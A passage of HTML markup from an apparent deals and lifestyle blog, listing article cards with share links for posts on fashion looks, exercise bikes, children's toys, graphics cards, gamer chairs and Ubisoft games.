				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=5 recipes to rock Valentine's Day dinner" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-fashion " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">neutral looks for you to bet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">looks for you to rock the beach this summer</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">how to use trends that promise to come back with everything</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
					</posts>
				</div>
			</posts-carousel>
		
		
	
			</div>
			<!-- END POSTS CAROUSEL -->
			
			<!-- BEGIN POSTS CATEGORY -->
			<div class="post-posts-category">
			



	
		
			
			
				
				
			
			
			<posts-category class="" id="">
				<div class="container">
					
						<div class="row">
						
						
						
							
							
								
								
								
								
							
							
							
						
						
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Sports and Leisure</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5522">
		
		<a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112032259470965000000000000_bicicletaergometrica.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">Learn about the benefits of exercising on an exercise bike</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">And more: the top 6 of 2021</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-learn-about-the-benefits-of-exercising-on-an-exercise-bike-and-more:-the-top-6-of-2021">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Learn about the benefits of exercising on an exercise bike&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Learn about the benefits of exercising on an exercise bike" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3834">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107152248110551000000000000_atividades-ferias-em-casa-1200x900.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">5 ideas for playing with kids on vacation</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">A little help for fun times together!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-ideas-for-playing-with-kids-on-vacation-a-little-help-for-fun-times-together">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 ideas for playing with kids on vacation&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=5 ideas for playing with kids on vacation" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1776">
		
		<a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101051335070064000000000000_381504.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Clothes with UV protection or sunscreen?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">Which protects more?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-clothes-with-uv-protection-or-sunscreen-which-protects-more">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Clothes with UV protection or sunscreen?&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Clothes with UV protection or sunscreen?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1619">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012072130090625000000000000_02181518010497.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">5 amazing electric bikes</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">Know what each one can offer you</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-amazing-electric-bikes-know-what-each-one-can-offer-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 amazing electric bikes&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=5 amazing electric bikes" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Toys</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3534">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106182233500654000000000000_LEGO-braille-bricks.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">The importance of toys that promote social inclusion</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">More visibility, for a better world!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-importance-of-toys-that-promote-social-inclusion-more-visibility--for-a-better-world">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The importance of toys that promote social inclusion&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=The importance of toys that promote social inclusion" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Games</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3157">
		
		<a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105242023000551000000000000_asassins-creed-valhalla-post_ubisoft.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">These are the best Ubisoft sagas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">A review of the best Ubisoft sagas that you cannot miss</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss">See more</a>
